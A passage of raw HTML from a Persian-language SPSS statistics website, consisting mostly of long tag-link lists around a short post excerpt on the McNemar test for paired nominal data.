href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-327" class="post-327 post type-post status-publish format-standard has-post-thumbnail hentry category-non-parametric-statistical-tests category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-l-klhv tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-693 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-692 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag---mc-nemar-test tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T07:35:08+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای مک نمار( Mc Nemar Test)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-mc-nemar-test/" rel="bookmark">مک نمار( Mc Nemar Test)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>این آ‍زمون زمانی به کار می رود که داده ها به صورت اسمی باشد.این آ‍مون معنی تغییرات را به ویژه برای طرح هایی که سنجش تفاوت قبل از اجرا و بعد از اجرا در آنها مهم است، نشان می دهد.این آ‍زمون برای ارزیابی همانندی دو نمونه وابسته بر حسب متغیر اسمی دو جوابی استفاده می [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-mc-nemar-test/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a>,<a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/l-klhv/" rel="tag">l; klhv</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%e2%80%8d%d9%85%d9%88%d9%86-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آ‍مون ناپارامتري مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" 